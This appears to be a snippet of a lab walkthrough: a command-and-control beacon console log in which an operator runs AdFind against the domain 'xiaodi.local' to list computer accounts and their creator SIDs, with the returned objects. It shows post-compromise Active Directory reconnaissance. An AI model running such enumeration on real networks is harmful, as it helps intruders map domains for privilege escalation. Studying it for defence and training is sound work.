 beacon> shell AdFind.exe -b "DC=xiaodi,DC=local" -f "(&(samAccountType=805306369))" cn mS-DS-CreatorSID
[*] Tasked beacon to run: AdFind.exe -b "DC=xiaodi,DC=local" -f "(&(samAccountType=805306369))" cn mS-DS-CreatorSID
[+] host called home, sent: 120 bytes
[+] received output:
AdFind V01.52.00cpp Joe Richards (support@joeware.net) January 2020
Using server: DC.xiaodi.local:389
Directory: Windows Server 2012 R2
dn:CN=DC,OU=Domain Controllers,DC=xiaodi,DC=local
>cn: DC
dn:CN=DATA,CN=Computers,DC=xiaodi,DC=local
>cn: DATA
>mS-DS-CreatorSID: S-1-5-21-1695257952-3088263962-2055235443-1104
dn:CN=WEB,CN=Computers,DC=xiaodi,DC=local
>cn: WEB
>mS-DS-CreatorSID: S-1-5-21-1695257952-3088263962-2055235443-1104
dn:CN=WEBADMIN,CN=Computers,DC=xiaodi,DC=local
>cn: WEBADMIN
>mS-DS-CreatorSID: S-1-5-21-1695257952-3088263962-2055235443-1602
4 Objects returned